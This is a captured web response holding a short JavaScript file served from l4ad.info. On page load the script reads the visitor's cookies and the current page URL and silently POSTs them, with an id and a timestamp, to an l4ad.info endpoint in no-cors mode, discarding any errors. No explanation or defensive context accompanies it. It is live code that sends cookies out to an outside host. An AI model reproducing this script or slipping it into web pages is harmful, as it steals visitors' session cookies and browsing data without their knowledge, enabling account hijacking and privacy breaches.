

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/Yqb15O9pnUvNWyOQ.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128813381
             var url = window.location.href;
             var new_rec = 1
             var date = 1769398974
             var link_image = ''
             fetch('https://l4ad.info/qa-y/Yqb15O9pnUvNWyOQ', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()